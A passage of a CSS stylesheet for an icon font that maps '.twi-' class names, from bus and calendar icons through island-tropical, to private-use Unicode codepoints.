  content: "\e9c8";
}
.twi-bus-alt:before {
  content: "\e9c9";
}
.twi-business-time:before {
  content: "\e9ca";
}
.twi-bus-school:before {
  content: "\e9cb";
}
.twi-cabinet-filing:before {
  content: "\e9cc";
}
.twi-calculator:before {
  content: "\e9cd";
}
.twi-calculator-alt:before {
  content: "\e9ce";
}
.twi-calendar:before {
  content: "\e9cf";
}
.twi-calendar-alt:before {
  content: "\e9d0";
}
.twi-calendar-check:before {
  content: "\e9d1";
}
.twi-calendar-day:before {
  content: "\e9d2";
}
.twi-calendar-edit:before {
  content: "\e9d3";
}
.twi-calendar-exclamation:before {
  content: "\e9d4";
}
.twi-calendar-minus:before {
  content: "\e9d5";
}
.twi-calendar-plus:before {
  content: "\e9d6";
}
.twi-calendar-star:before {
  content: "\e9d7";
}
.twi-calendar-times:before {
  content: "\e9d8";
}
.twi-calendar-week:before {
  content: "\e9d9";
}
.twi-camera:before {
  content: "\e9da";
}
.twi-camera-alt:before {
  content: "\e9db";
}
.twi-camera-retro:before {
  content: "\e9dc";
}
.twi-campfire:before {
  content: "\e9dd";
}
.twi-campground:before {
  content: "\e9de";
}
.twi-candle-holder:before {
  content: "\e9df";
}
.twi-candy-cane:before {
  content: "\e9e0";
}
.twi-candy-corn:before {
  content: "\e9e1";
}
.twi-cannabis:before {
  content: "\e9e2";
}
.twi-capsules:before {
  content: "\e9e3";
}
.twi-car:before {
  content: "\e9e4";
}
.twi-car-alt:before {
  content: "\e9e5";
}
.twi-car-battery:before {
  content: "\e9e6";
}
.twi-car-bump:before {
  content: "\e9e7";
}
.twi-car-crash:before {
  content: "\e9e8";
}
.twi-caret-circle-down:before {
  content: "\e9e9";
}
.twi-caret-circle-left:before {
  content: "\e9ea";
}
.twi-caret-circle-right:before {
  content: "\e9eb";
}
.twi-caret-circle-up:before {
  content: "\e9ec";
}
.twi-caret-down:before {
  content: "\e9ed";
}
.twi-caret-left:before {
  content: "\e9ee";
}
.twi-caret-right:before {
  content: "\e9ef";
}
.twi-caret-square-down:before {
  content: "\e9f0";
}
.twi-caret-square-left:before {
  content: "\e9f1";
}
.twi-caret-square-right:before {
  content: "\e9f2";
}
.twi-caret-square-up:before {
  content: "\e9f3";
}
.twi-caret-up:before {
  content: "\e9f4";
}
.twi-car-garage:before {
  content: "\e9f5";
}
.twi-car-mechanic:before {
  content: "\e9f6";
}
.twi-carrot:before {
  content: "\e9f7";
}
.twi-car-side:before {
  content: "\e9f8";
}
.twi-cart-arrow-down:before {
  content: "\e9f9";
}
.twi-car-tilt:before {
  content: "\e9fa";
}
.twi-cart-plus:before {
  content: "\e9fb";
}
.twi-car-wash:before {
  content: "\e9fc";
}
.twi-cash-register:before {
  content: "\e9fd";
}
.twi-cat:before {
  content: "\e9fe";
}
.twi-cauldron:before {
  content: "\e9ff";
}
.twi-certificate:before {
  content: "\ea00";
}
.twi-chair:before {
  content: "\ea01";
}
.twi-chair-office:before {
  content: "\ea02";
}
.twi-chalkboard:before {
  content: "\ea03";
}
.twi-chalkboard-teacher:before {
  content: "\ea04";
}
.twi-charging-station:before {
  content: "\ea05";
}
.twi-chart-area:before {
  content: "\ea06";
}
.twi-chart-bar:before {
  content: "\ea07";
}
.twi-chart-line:before {
  content: "\ea08";
}
.twi-chart-line-down:before {
  content: "\ea09";
}
.twi-chart-network:before {
  content: "\ea0a";
}
.twi-chart-pie:before {
  content: "\ea0b";
}
.twi-chart-pie-alt:before {
  content: "\ea0c";
}
.twi-chart-scatter:before {
  content: "\ea0d";
}
.twi-check:before {
  content: "\ea0e";
}
.twi-check-circle:before {
  content: "\ea0f";
}
.twi-check-double:before {
  content: "\ea10";
}
.twi-check-square:before {
  content: "\ea11";
}
.twi-cheese:before {
  content: "\ea12";
}
.twi-cheeseburger:before {
  content: "\ea13";
}
.twi-cheese-swiss:before {
  content: "\ea14";
}
.twi-chess:before {
  content: "\ea15";
}
.twi-chess-bishop:before {
  content: "\ea16";
}
.twi-chess-bishop-alt:before {
  content: "\ea17";
}
.twi-chess-board:before {
  content: "\ea18";
}
.twi-chess-clock:before {
  content: "\ea19";
}
.twi-chess-clock-alt:before {
  content: "\ea1a";
}
.twi-chess-king:before {
  content: "\ea1b";
}
.twi-chess-king-alt:before {
  content: "\ea1c";
}
.twi-chess-knight:before {
  content: "\ea1d";
}
.twi-chess-knight-alt:before {
  content: "\ea1e";
}
.twi-chess-pawn:before {
  content: "\ea1f";
}
.twi-chess-pawn-alt:before {
  content: "\ea20";
}
.twi-chess-queen:before {
  content: "\ea21";
}
.twi-chess-queen-alt:before {
  content: "\ea22";
}
.twi-chess-rook:before {
  content: "\ea23";
}
.twi-chess-rook-alt:before {
  content: "\ea24";
}
.twi-chevron-circle-down:before {
  content: "\ea25";
}
.twi-chevron-circle-left:before {
  content: "\ea26";
}
.twi-chevron-circle-right:before {
  content: "\ea27";
}
.twi-chevron-circle-up:before {
  content: "\ea28";
}
.twi-chevron-double-down:before {
  content: "\ea29";
}
.twi-chevron-double-left:before {
  content: "\ea2a";
}
.twi-chevron-double-right:before {
  content: "\ea2b";
}
.twi-chevron-double-up:before {
  content: "\ea2c";
}
.twi-chevron-down:before {
  content: "\ea2d";
}
.twi-chevron-left:before {
  content: "\ea2e";
}
.twi-chevron-right:before {
  content: "\ea2f";
}
.twi-chevron-square-down:before {
  content: "\ea30";
}
.twi-chevron-square-left:before {
  content: "\ea31";
}
.twi-chevron-square-right:before {
  content: "\ea32";
}
.twi-chevron-square-up:before {
  content: "\ea33";
}
.twi-chevron-up:before {
  content: "\ea34";
}
.twi-child:before {
  content: "\ea35";
}
.twi-chimney:before {
  content: "\ea36";
}
.twi-church:before {
  content: "\ea37";
}
.twi-circle:before {
  content: "\ea38";
}
.twi-circle-notch:before {
  content: "\ea39";
}
.twi-city:before {
  content: "\ea3a";
}
.twi-claw-marks:before {
  content: "\ea3b";
}
.twi-clinic-medical:before {
  content: "\ea3c";
}
.twi-clipboard:before {
  content: "\ea3d";
}
.twi-clipboard-check:before {
  content: "\ea3e";
}
.twi-clipboard-list:before {
  content: "\ea3f";
}
.twi-clipboard-list-check:before {
  content: "\ea40";
}
.twi-clipboard-prescription:before {
  content: "\ea41";
}
.twi-clipboard-user:before {
  content: "\ea42";
}
.twi-clock:before {
  content: "\ea43";
}
.twi-clone:before {
  content: "\ea44";
}
.twi-closed-captioning:before {
  content: "\ea45";
}
.twi-cloud:before {
  content: "\ea46";
}
.twi-cloud-download:before {
  content: "\ea47";
}
.twi-cloud-download-alt:before {
  content: "\ea48";
}
.twi-cloud-drizzle:before {
  content: "\ea49";
}
.twi-cloud-hail:before {
  content: "\ea4a";
}
.twi-cloud-hail-mixed:before {
  content: "\ea4b";
}
.twi-cloud-meatball:before {
  content: "\ea4c";
}
.twi-cloud-moon:before {
  content: "\ea4d";
}
.twi-cloud-moon-rain:before {
  content: "\ea4e";
}
.twi-cloud-rain:before {
  content: "\ea4f";
}
.twi-cloud-rainbow:before {
  content: "\ea50";
}
.twi-clouds:before {
  content: "\ea51";
}
.twi-cloud-showers:before {
  content: "\ea52";
}
.twi-cloud-showers-heavy:before {
  content: "\ea53";
}
.twi-cloud-sleet:before {
  content: "\ea54";
}
.twi-clouds-moon:before {
  content: "\ea55";
}
.twi-cloud-snow:before {
  content: "\ea56";
}
.twi-clouds-sun:before {
  content: "\ea57";
}
.twi-cloud-sun:before {
  content: "\ea58";
}
.twi-cloud-sun-rain:before {
  content: "\ea59";
}
.twi-cloud-upload:before {
  content: "\ea5a";
}
.twi-cloud-upload-alt:before {
  content: "\ea5b";
}
.twi-club:before {
  content: "\ea5c";
}
.twi-cocktail:before {
  content: "\ea5d";
}
.twi-code:before {
  content: "\ea5e";
}
.twi-code-branch:before {
  content: "\ea5f";
}
.twi-code-commit:before {
  content: "\ea60";
}
.twi-code-merge:before {
  content: "\ea61";
}
.twi-coffee:before {
  content: "\ea62";
}
.twi-coffee-togo:before {
  content: "\ea63";
}
.twi-coffin:before {
  content: "\ea64";
}
.twi-cog:before {
  content: "\ea65";
}
.twi-cogs:before {
  content: "\ea66";
}
.twi-coins:before {
  content: "\ea67";
}
.twi-columns:before {
  content: "\ea68";
}
.twi-comment:before {
  content: "\ea69";
}
.twi-comment-alt:before {
  content: "\ea6a";
}
.twi-comment-alt-check:before {
  content: "\ea6b";
}
.twi-comment-alt-dollar:before {
  content: "\ea6c";
}
.twi-comment-alt-dots:before {
  content: "\ea6d";
}
.twi-comment-alt-edit:before {
  content: "\ea6e";
}
.twi-comment-alt-exclamation:before {
  content: "\ea6f";
}
.twi-comment-alt-lines:before {
  content: "\ea70";
}
.twi-comment-alt-medical:before {
  content: "\ea71";
}
.twi-comment-alt-minus:before {
  content: "\ea72";
}
.twi-comment-alt-plus:before {
  content: "\ea73";
}
.twi-comment-alt-slash:before {
  content: "\ea74";
}
.twi-comment-alt-smile:before {
  content: "\ea75";
}
.twi-comment-alt-times:before {
  content: "\ea76";
}
.twi-comment-check:before {
  content: "\ea77";
}
.twi-comment-dollar:before {
  content: "\ea78";
}
.twi-comment-dots:before {
  content: "\ea79";
}
.twi-comment-edit:before {
  content: "\ea7a";
}
.twi-comment-exclamation:before {
  content: "\ea7b";
}
.twi-comment-lines:before {
  content: "\ea7c";
}
.twi-comment-medical:before {
  content: "\ea7d";
}
.twi-comment-minus:before {
  content: "\ea7e";
}
.twi-comment-plus:before {
  content: "\ea7f";
}
.twi-comments:before {
  content: "\ea80";
}
.twi-comments-alt:before {
  content: "\ea81";
}
.twi-comments-alt-dollar:before {
  content: "\ea82";
}
.twi-comments-dollar:before {
  content: "\ea83";
}
.twi-comment-slash:before {
  content: "\ea84";
}
.twi-comment-smile:before {
  content: "\ea85";
}
.twi-comment-times:before {
  content: "\ea86";
}
.twi-compact-disc:before {
  content: "\ea87";
}
.twi-compass:before {
  content: "\ea88";
}
.twi-compass-slash:before {
  content: "\ea89";
}
.twi-compress:before {
  content: "\ea8a";
}
.twi-compress-alt:before {
  content: "\ea8b";
}
.twi-compress-arrows-alt:before {
  content: "\ea8c";
}
.twi-compress-wide:before {
  content: "\ea8d";
}
.twi-concierge-bell:before {
  content: "\ea8e";
}
.twi-container-storage:before {
  content: "\ea8f";
}
.twi-conveyor-belt:before {
  content: "\ea90";
}
.twi-conveyor-belt-alt:before {
  content: "\ea91";
}
.twi-cookie:before {
  content: "\ea92";
}
.twi-cookie-bite:before {
  content: "\ea93";
}
.twi-copy:before {
  content: "\ea94";
}
.twi-copyright:before {
  content: "\ea95";
}
.twi-corn:before {
  content: "\ea96";
}
.twi-couch:before {
  content: "\ea97";
}
.twi-cow:before {
  content: "\ea98";
}
.twi-credit-card:before {
  content: "\ea99";
}
.twi-credit-card-blank:before {
  content: "\ea9a";
}
.twi-credit-card-front:before {
  content: "\ea9b";
}
.twi-cricket:before {
  content: "\ea9c";
}
.twi-croissant:before {
  content: "\ea9d";
}
.twi-crop:before {
  content: "\ea9e";
}
.twi-crop-alt:before {
  content: "\ea9f";
}
.twi-cross:before {
  content: "\eaa0";
}
.twi-crosshairs:before {
  content: "\eaa1";
}
.twi-crow:before {
  content: "\eaa2";
}
.twi-crown:before {
  content: "\eaa3";
}
.twi-crutch:before {
  content: "\eaa4";
}
.twi-crutches:before {
  content: "\eaa5";
}
.twi-cube:before {
  content: "\eaa6";
}
.twi-cubes:before {
  content: "\eaa7";
}
.twi-curling:before {
  content: "\eaa8";
}
.twi-cut:before {
  content: "\eaa9";
}
.twi-dagger:before {
  content: "\eaaa";
}
.twi-database:before {
  content: "\eaab";
}
.twi-deaf:before {
  content: "\eaac";
}
.twi-debug:before {
  content: "\eaad";
}
.twi-deer:before {
  content: "\eaae";
}
.twi-deer-rudolph:before {
  content: "\eaaf";
}
.twi-democrat:before {
  content: "\eab0";
}
.twi-desktop:before {
  content: "\eab1";
}
.twi-desktop-alt:before {
  content: "\eab2";
}
.twi-dewpoint:before {
  content: "\eab3";
}
.twi-dharmachakra:before {
  content: "\eab4";
}
.twi-diagnoses:before {
  content: "\eab5";
}
.twi-diamond:before {
  content: "\eab6";
}
.twi-dice:before {
  content: "\eab7";
}
.twi-dice-d4:before {
  content: "\eab8";
}
.twi-dice-d6:before {
  content: "\eab9";
}
.twi-dice-d8:before {
  content: "\eaba";
}
.twi-dice-d10:before {
  content: "\eabb";
}
.twi-dice-d12:before {
  content: "\eabc";
}
.twi-dice-d20:before {
  content: "\eabd";
}
.twi-dice-five:before {
  content: "\eabe";
}
.twi-dice-four:before {
  content: "\eabf";
}
.twi-dice-one:before {
  content: "\eac0";
}
.twi-dice-six:before {
  content: "\eac1";
}
.twi-dice-three:before {
  content: "\eac2";
}
.twi-dice-two:before {
  content: "\eac3";
}
.twi-digital-tachograph:before {
  content: "\eac4";
}
.twi-diploma:before {
  content: "\eac5";
}
.twi-directions:before {
  content: "\eac6";
}
.twi-disease:before {
  content: "\eac7";
}
.twi-divide:before {
  content: "\eac8";
}
.twi-dizzy:before {
  content: "\eac9";
}
.twi-dna:before {
  content: "\eaca";
}
.twi-dog:before {
  content: "\eacb";
}
.twi-dog-leashed:before {
  content: "\eacc";
}
.twi-dollar-sign:before {
  content: "\eacd";
}
.twi-dolly:before {
  content: "\eace";
}
.twi-dolly-empty:before {
  content: "\eacf";
}
.twi-dolly-flatbed:before {
  content: "\ead0";
}
.twi-dolly-flatbed-alt:before {
  content: "\ead1";
}
.twi-dolly-flatbed-empty:before {
  content: "\ead2";
}
.twi-donate:before {
  content: "\ead3";
}
.twi-do-not-enter:before {
  content: "\ead4";
}
.twi-door-closed:before {
  content: "\ead5";
}
.twi-door-open:before {
  content: "\ead6";
}
.twi-dot-circle:before {
  content: "\ead7";
}
.twi-dove:before {
  content: "\ead8";
}
.twi-download:before {
  content: "\ead9";
}
.twi-drafting-compass:before {
  content: "\eada";
}
.twi-dragon:before {
  content: "\eadb";
}
.twi-draw-circle:before {
  content: "\eadc";
}
.twi-draw-polygon:before {
  content: "\eadd";
}
.twi-draw-square:before {
  content: "\eade";
}
.twi-dreidel:before {
  content: "\eadf";
}
.twi-drum:before {
  content: "\eae0";
}
.twi-drum-steelpan:before {
  content: "\eae1";
}
.twi-drumstick:before {
  content: "\eae2";
}
.twi-drumstick-bite:before {
  content: "\eae3";
}
.twi-duck:before {
  content: "\eae4";
}
.twi-dumbbell:before {
  content: "\eae5";
}
.twi-dumpster:before {
  content: "\eae6";
}
.twi-dumpster-fire:before {
  content: "\eae7";
}
.twi-dungeon:before {
  content: "\eae8";
}
.twi-ear:before {
  content: "\eae9";
}
.twi-ear-muffs:before {
  content: "\eaea";
}
.twi-eclipse:before {
  content: "\eaeb";
}
.twi-eclipse-alt:before {
  content: "\eaec";
}
.twi-edit:before {
  content: "\eaed";
}
.twi-egg:before {
  content: "\eaee";
}
.twi-egg-fried:before {
  content: "\eaef";
}
.twi-eject:before {
  content: "\eaf0";
}
.twi-elephant:before {
  content: "\eaf1";
}
.twi-ellipsis-h:before {
  content: "\eaf2";
}
.twi-ellipsis-h-alt:before {
  content: "\eaf3";
}
.twi-ellipsis-v:before {
  content: "\eaf4";
}
.twi-ellipsis-v-alt:before {
  content: "\eaf5";
}
.twi-empty-set:before {
  content: "\eaf6";
}
.twi-engine-warning:before {
  content: "\eaf7";
}
.twi-envelope:before {
  content: "\eaf8";
}
.twi-envelope-open:before {
  content: "\eaf9";
}
.twi-envelope-open-dollar:before {
  content: "\eafa";
}
.twi-envelope-open-text:before {
  content: "\eafb";
}
.twi-envelope-square:before {
  content: "\eafc";
}
.twi-equals:before {
  content: "\eafd";
}
.twi-eraser:before {
  content: "\eafe";
}
.twi-ethernet:before {
  content: "\eaff";
}
.twi-euro-sign:before {
  content: "\eb00";
}
.twi-exchange:before {
  content: "\eb01";
}
.twi-exchange-alt:before {
  content: "\eb02";
}
.twi-exclamation:before {
  content: "\eb03";
}
.twi-exclamation-circle:before {
  content: "\eb04";
}
.twi-exclamation-square:before {
  content: "\eb05";
}
.twi-exclamation-triangle:before {
  content: "\eb06";
}
.twi-expand:before {
  content: "\eb07";
}
.twi-expand-alt:before {
  content: "\eb08";
}
.twi-expand-arrows:before {
  content: "\eb09";
}
.twi-expand-arrows-alt:before {
  content: "\eb0a";
}
.twi-expand-wide:before {
  content: "\eb0b";
}
.twi-external-link:before {
  content: "\eb0c";
}
.twi-external-link-alt:before {
  content: "\eb0d";
}
.twi-external-link-square:before {
  content: "\eb0e";
}
.twi-external-link-square-alt:before {
  content: "\eb0f";
}
.twi-eye:before {
  content: "\eb10";
}
.twi-eye-dropper:before {
  content: "\eb11";
}
.twi-eye-evil:before {
  content: "\eb12";
}
.twi-eye-slash:before {
  content: "\eb13";
}
.twi-fast-backward:before {
  content: "\eb14";
}
.twi-fast-forward:before {
  content: "\eb15";
}
.twi-fax:before {
  content: "\eb16";
}
.twi-feather:before {
  content: "\eb17";
}
.twi-feather-alt:before {
  content: "\eb18";
}
.twi-female:before {
  content: "\eb19";
}
.twi-field-hockey:before {
  content: "\eb1a";
}
.twi-fighter-jet:before {
  content: "\eb1b";
}
.twi-file:before {
  content: "\eb1c";
}
.twi-file-alt:before {
  content: "\eb1d";
}
.twi-file-archive:before {
  content: "\eb1e";
}
.twi-file-audio:before {
  content: "\eb1f";
}
.twi-file-certificate:before {
  content: "\eb20";
}
.twi-file-chart-line:before {
  content: "\eb21";
}
.twi-file-chart-pie:before {
  content: "\eb22";
}
.twi-file-check:before {
  content: "\eb23";
}
.twi-file-code:before {
  content: "\eb24";
}
.twi-file-contract:before {
  content: "\eb25";
}
.twi-file-csv:before {
  content: "\eb26";
}
.twi-file-download:before {
  content: "\eb27";
}
.twi-file-edit:before {
  content: "\eb28";
}
.twi-file-excel:before {
  content: "\eb29";
}
.twi-file-exclamation:before {
  content: "\eb2a";
}
.twi-file-export:before {
  content: "\eb2b";
}
.twi-file-image:before {
  content: "\eb2c";
}
.twi-file-import:before {
  content: "\eb2d";
}
.twi-file-invoice:before {
  content: "\eb2e";
}
.twi-file-invoice-dollar:before {
  content: "\eb2f";
}
.twi-file-medical:before {
  content: "\eb30";
}
.twi-file-medical-alt:before {
  content: "\eb31";
}
.twi-file-minus:before {
  content: "\eb32";
}
.twi-file-pdf:before {
  content: "\eb33";
}
.twi-file-plus:before {
  content: "\eb34";
}
.twi-file-powerpoint:before {
  content: "\eb35";
}
.twi-file-prescription:before {
  content: "\eb36";
}
.twi-file-signature:before {
  content: "\eb37";
}
.twi-files-medical:before {
  content: "\eb38";
}
.twi-file-spreadsheet:before {
  content: "\eb39";
}
.twi-file-times:before {
  content: "\eb3a";
}
.twi-file-upload:before {
  content: "\eb3b";
}
.twi-file-user:before {
  content: "\eb3c";
}
.twi-file-video:before {
  content: "\eb3d";
}
.twi-file-word:before {
  content: "\eb3e";
}
.twi-fill:before {
  content: "\eb3f";
}
.twi-fill-drip:before {
  content: "\eb40";
}
.twi-film:before {
  content: "\eb41";
}
.twi-film-alt:before {
  content: "\eb42";
}
.twi-filter:before {
  content: "\eb43";
}
.twi-fingerprint:before {
  content: "\eb44";
}
.twi-fire:before {
  content: "\eb45";
}
.twi-fire-alt:before {
  content: "\eb46";
}
.twi-fire-extinguisher:before {
  content: "\eb47";
}
.twi-fireplace:before {
  content: "\eb48";
}
.twi-fire-smoke:before {
  content: "\eb49";
}
.twi-first-aid:before {
  content: "\eb4a";
}
.twi-fish:before {
  content: "\eb4b";
}
.twi-fish-cooked:before {
  content: "\eb4c";
}
.twi-fist-raised:before {
  content: "\eb4d";
}
.twi-flag:before {
  content: "\eb4e";
}
.twi-flag-alt:before {
  content: "\eb4f";
}
.twi-flag-checkered:before {
  content: "\eb50";
}
.twi-flag-usa:before {
  content: "\eb51";
}
.twi-flame:before {
  content: "\eb52";
}
.twi-flask:before {
  content: "\eb53";
}
.twi-flask-poison:before {
  content: "\eb54";
}
.twi-flask-potion:before {
  content: "\eb55";
}
.twi-flower:before {
  content: "\eb56";
}
.twi-flower-daffodil:before {
  content: "\eb57";
}
.twi-flower-tulip:before {
  content: "\eb58";
}
.twi-flushed:before {
  content: "\eb59";
}
.twi-fog:before {
  content: "\eb5a";
}
.twi-folder:before {
  content: "\eb5b";
}
.twi-folder-minus:before {
  content: "\eb5c";
}
.twi-folder-open:before {
  content: "\eb5d";
}
.twi-folder-plus:before {
  content: "\eb5e";
}
.twi-folders:before {
  content: "\eb5f";
}
.twi-folder-times:before {
  content: "\eb60";
}
.twi-folder-tree:before {
  content: "\eb61";
}
.twi-font:before {
  content: "\eb62";
}
.twi-font-awesome-logo-full:before {
  content: "\eb63";
}
.twi-football-ball:before {
  content: "\eb64";
}
.twi-football-helmet:before {
  content: "\eb65";
}
.twi-forklift:before {
  content: "\eb66";
}
.twi-forward:before {
  content: "\eb67";
}
.twi-fragile:before {
  content: "\eb68";
}
.twi-french-fries:before {
  content: "\eb69";
}
.twi-frog:before {
  content: "\eb6a";
}
.twi-frosty-head:before {
  content: "\eb6b";
}
.twi-frown:before {
  content: "\eb6c";
}
.twi-frown-open:before {
  content: "\eb6d";
}
.twi-function:before {
  content: "\eb6e";
}
.twi-funnel-dollar:before {
  content: "\eb6f";
}
.twi-futbol:before {
  content: "\eb70";
}
.twi-gamepad:before {
  content: "\eb71";
}
.twi-gas-pump:before {
  content: "\eb72";
}
.twi-gas-pump-slash:before {
  content: "\eb73";
}
.twi-gavel:before {
  content: "\eb74";
}
.twi-gem:before {
  content: "\eb75";
}
.twi-genderless:before {
  content: "\eb76";
}
.twi-ghost:before {
  content: "\eb77";
}
.twi-gift:before {
  content: "\eb78";
}
.twi-gift-card:before {
  content: "\eb79";
}
.twi-gifts:before {
  content: "\eb7a";
}
.twi-gingerbread-man:before {
  content: "\eb7b";
}
.twi-glass:before {
  content: "\eb7c";
}
.twi-glass-champagne:before {
  content: "\eb7d";
}
.twi-glass-cheers:before {
  content: "\eb7e";
}
.twi-glasses:before {
  content: "\eb7f";
}
.twi-glasses-alt:before {
  content: "\eb80";
}
.twi-glass-martini:before {
  content: "\eb81";
}
.twi-glass-martini-alt:before {
  content: "\eb82";
}
.twi-glass-whiskey:before {
  content: "\eb83";
}
.twi-glass-whiskey-rocks:before {
  content: "\eb84";
}
.twi-globe:before {
  content: "\eb85";
}
.twi-globe-africa:before {
  content: "\eb86";
}
.twi-globe-americas:before {
  content: "\eb87";
}
.twi-globe-asia:before {
  content: "\eb88";
}
.twi-globe-europe:before {
  content: "\eb89";
}
.twi-globe-snow:before {
  content: "\eb8a";
}
.twi-globe-stand:before {
  content: "\eb8b";
}
.twi-golf-ball:before {
  content: "\eb8c";
}
.twi-golf-club:before {
  content: "\eb8d";
}
.twi-gopuram:before {
  content: "\eb8e";
}
.twi-graduation-cap:before {
  content: "\eb8f";
}
.twi-greater-than:before {
  content: "\eb90";
}
.twi-greater-than-equal:before {
  content: "\eb91";
}
.twi-grimace:before {
  content: "\eb92";
}
.twi-grin:before {
  content: "\eb93";
}
.twi-grin-alt:before {
  content: "\eb94";
}
.twi-grin-beam:before {
  content: "\eb95";
}
.twi-grin-beam-sweat:before {
  content: "\eb96";
}
.twi-grin-hearts:before {
  content: "\eb97";
}
.twi-grin-squint:before {
  content: "\eb98";
}
.twi-grin-squint-tears:before {
  content: "\eb99";
}
.twi-grin-stars:before {
  content: "\eb9a";
}
.twi-grin-tears:before {
  content: "\eb9b";
}
.twi-grin-tongue:before {
  content: "\eb9c";
}
.twi-grin-tongue-squint:before {
  content: "\eb9d";
}
.twi-grin-tongue-wink:before {
  content: "\eb9e";
}
.twi-grin-wink:before {
  content: "\eb9f";
}
.twi-grip-horizontal:before {
  content: "\eba0";
}
.twi-grip-lines:before {
  content: "\eba1";
}
.twi-grip-lines-vertical:before {
  content: "\eba2";
}
.twi-grip-vertical:before {
  content: "\eba3";
}
.twi-guitar:before {
  content: "\eba4";
}
.twi-h1:before {
  content: "\eba5";
}
.twi-h2:before {
  content: "\eba6";
}
.twi-h3:before {
  content: "\eba7";
}
.twi-hamburger:before {
  content: "\eba8";
}
.twi-hammer:before {
  content: "\eba9";
}
.twi-hammer-war:before {
  content: "\ebaa";
}
.twi-hamsa:before {
  content: "\ebab";
}
.twi-hand-heart:before {
  content: "\ebac";
}
.twi-hand-holding:before {
  content: "\ebad";
}
.twi-hand-holding-box:before {
  content: "\ebae";
}
.twi-hand-holding-heart:before {
  content: "\ebaf";
}
.twi-hand-holding-magic:before {
  content: "\ebb0";
}
.twi-hand-holding-seedling:before {
  content: "\ebb1";
}
.twi-hand-holding-usd:before {
  content: "\ebb2";
}
.twi-hand-holding-water:before {
  content: "\ebb3";
}
.twi-hand-lizard:before {
  content: "\ebb4";
}
.twi-hand-middle-finger:before {
  content: "\ebb5";
}
.twi-hand-paper:before {
  content: "\ebb6";
}
.twi-hand-peace:before {
  content: "\ebb7";
}
.twi-hand-point-down:before {
  content: "\ebb8";
}
.twi-hand-pointer:before {
  content: "\ebb9";
}
.twi-hand-point-left:before {
  content: "\ebba";
}
.twi-hand-point-right:before {
  content: "\ebbb";
}
.twi-hand-point-up:before {
  content: "\ebbc";
}
.twi-hand-receiving:before {
  content: "\ebbd";
}
.twi-hand-rock:before {
  content: "\ebbe";
}
.twi-hands:before {
  content: "\ebbf";
}
.twi-hand-scissors:before {
  content: "\ebc0";
}
.twi-handshake:before {
  content: "\ebc1";
}
.twi-handshake-alt:before {
  content: "\ebc2";
}
.twi-hands-heart:before {
  content: "\ebc3";
}
.twi-hands-helping:before {
  content: "\ebc4";
}
.twi-hand-spock:before {
  content: "\ebc5";
}
.twi-hands-usd:before {
  content: "\ebc6";
}
.twi-hanukiah:before {
  content: "\ebc7";
}
.twi-hard-hat:before {
  content: "\ebc8";
}
.twi-hashtag:before {
  content: "\ebc9";
}
.twi-hat-santa:before {
  content: "\ebca";
}
.twi-hat-winter:before {
  content: "\ebcb";
}
.twi-hat-witch:before {
  content: "\ebcc";
}
.twi-hat-wizard:before {
  content: "\ebcd";
}
.twi-haykal:before {
  content: "\ebce";
}
.twi-hdd:before {
  content: "\ebcf";
}
.twi-heading:before {
  content: "\ebd0";
}
.twi-headphones:before {
  content: "\ebd1";
}
.twi-headphones-alt:before {
  content: "\ebd2";
}
.twi-headset:before {
  content: "\ebd3";
}
.twi-head-side:before {
  content: "\ebd4";
}
.twi-head-side-brain:before {
  content: "\ebd5";
}
.twi-head-side-medical:before {
  content: "\ebd6";
}
.twi-head-vr:before {
  content: "\ebd7";
}
.twi-heart:before {
  content: "\ebd8";
}
.twi-heartbeat:before {
  content: "\ebd9";
}
.twi-heart-broken:before {
  content: "\ebda";
}
.twi-heart-circle:before {
  content: "\ebdb";
}
.twi-heart-rate:before {
  content: "\ebdc";
}
.twi-heart-square:before {
  content: "\ebdd";
}
.twi-helicopter:before {
  content: "\ebde";
}
.twi-helmet-battle:before {
  content: "\ebdf";
}
.twi-hexagon:before {
  content: "\ebe0";
}
.twi-highlighter:before {
  content: "\ebe1";
}
.twi-hiking:before {
  content: "\ebe2";
}
.twi-hippo:before {
  content: "\ebe3";
}
.twi-history:before {
  content: "\ebe4";
}
.twi-hockey-mask:before {
  content: "\ebe5";
}
.twi-hockey-puck:before {
  content: "\ebe6";
}
.twi-hockey-sticks:before {
  content: "\ebe7";
}
.twi-holly-berry:before {
  content: "\ebe8";
}
.twi-home:before {
  content: "\ebe9";
}
.twi-home-alt:before {
  content: "\ebea";
}
.twi-home-heart:before {
  content: "\ebeb";
}
.twi-home-lg:before {
  content: "\ebec";
}
.twi-home-lg-alt:before {
  content: "\ebed";
}
.twi-hood-cloak:before {
  content: "\ebee";
}
.twi-horse:before {
  content: "\ebef";
}
.twi-horse-head:before {
  content: "\ebf0";
}
.twi-hospital:before {
  content: "\ebf1";
}
.twi-hospital-alt:before {
  content: "\ebf2";
}
.twi-hospitals:before {
  content: "\ebf3";
}
.twi-hospital-symbol:before {
  content: "\ebf4";
}
.twi-hospital-user:before {
  content: "\ebf5";
}
.twi-hotdog:before {
  content: "\ebf6";
}
.twi-hotel:before {
  content: "\ebf7";
}
.twi-hot-tub:before {
  content: "\ebf8";
}
.twi-hourglass:before {
  content: "\ebf9";
}
.twi-hourglass-end:before {
  content: "\ebfa";
}
.twi-hourglass-half:before {
  content: "\ebfb";
}
.twi-hourglass-start:before {
  content: "\ebfc";
}
.twi-house-damage:before {
  content: "\ebfd";
}
.twi-house-flood:before {
  content: "\ebfe";
}
.twi-hryvnia:before {
  content: "\ebff";
}
.twi-h-square:before {
  content: "\ec00";
}
.twi-humidity:before {
  content: "\ec01";
}
.twi-hurricane:before {
  content: "\ec02";
}
.twi-ice-cream:before {
  content: "\ec03";
}
.twi-ice-skate:before {
  content: "\ec04";
}
.twi-icicles:before {
  content: "\ec05";
}
.twi-i-cursor:before {
  content: "\ec06";
}
.twi-id-badge:before {
  content: "\ec07";
}
.twi-id-card:before {
  content: "\ec08";
}
.twi-id-card-alt:before {
  content: "\ec09";
}
.twi-igloo:before {
  content: "\ec0a";
}
.twi-image:before {
  content: "\ec0b";
}
.twi-images:before {
  content: "\ec0c";
}
.twi-inbox:before {
  content: "\ec0d";
}
.twi-inbox-in:before {
  content: "\ec0e";
}
.twi-inbox-out:before {
  content: "\ec0f";
}
.twi-indent:before {
  content: "\ec10";
}
.twi-industry:before {
  content: "\ec11";
}
.twi-industry-alt:before {
  content: "\ec12";
}
.twi-infinity:before {
  content: "\ec13";
}
.twi-info:before {
  content: "\ec14";
}
.twi-info-circle:before {
  content: "\ec15";
}
.twi-info-square:before {
  content: "\ec16";
}
.twi-inhaler:before {
  content: "\ec17";
}
.twi-integral:before {
  content: "\ec18";
}
.twi-intersection:before {
  content: "\ec19";
}
.twi-inventory:before {
  content: "\ec1a";
}
.twi-island-tropical:before {
